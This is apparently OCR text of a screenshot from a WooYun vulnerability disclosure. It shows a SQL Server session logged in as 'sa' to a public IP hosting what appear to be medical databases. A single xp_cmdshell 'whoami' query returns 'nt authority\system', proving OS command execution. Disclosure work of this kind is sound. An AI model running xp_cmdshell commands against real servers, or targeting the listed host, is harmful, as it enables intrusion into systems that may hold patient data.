 对象浏览器(O)
119.97.249.44(sa)
119.97.249.44
Database
Document
master
MedEx_Log_db
medex_servertemp_db
medexinfo
medexinfoTM
medexmemrs
medexmemrsTM
model
msdb
pacstoserverTM
reporthelper
reporthelperTM
reporthelpheart
tempdb
VideoClick
查询 — 119.97.249.44.master.sa — 无标题7*
Exec master.dbo.xp_cmdshell 'whoami'
output
1 nt authority\system
2 NULL
www.wooyun.org